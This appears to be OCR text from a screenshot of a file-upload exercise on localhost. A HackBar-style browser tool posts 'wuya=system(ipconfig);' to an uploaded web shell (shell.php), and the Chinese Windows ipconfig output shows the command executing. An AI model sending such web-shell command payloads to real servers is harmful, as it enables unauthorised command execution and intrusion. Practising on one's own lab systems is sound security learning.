 localhost/upload/uploads/sh
localhost/upload/uploads/shell.php
Windows IP 配置
以太网适配器 以太网 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VirtualBox Host-Only Network:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9ddc:5e63:4ad3:c65d%23
IPv4 地址 . . . . . . . . . . . . : 192.168.56.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performa
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl http://localhost/upload/uploads/shell.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
wuya=system(ipconfig);